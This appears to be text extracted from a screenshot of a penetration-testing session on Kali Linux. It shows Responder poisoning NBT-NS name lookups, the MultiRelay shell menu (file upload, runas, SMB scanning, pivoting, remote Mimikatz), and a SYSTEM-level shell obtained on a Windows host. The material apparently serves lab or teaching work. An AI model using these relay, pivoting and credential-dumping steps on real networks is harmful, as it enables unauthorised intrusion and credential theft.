 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.0.98 for name ZONE (service: Domain
 Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.0.98 for name WWW.BING.COM (service
: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.0.98 for name WWW.BAIDU.COM (servic
e: Workstation/Redirector)
root@kali: /usr/share/responder/tools
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files
will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas
whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay s
hell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.0.115 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system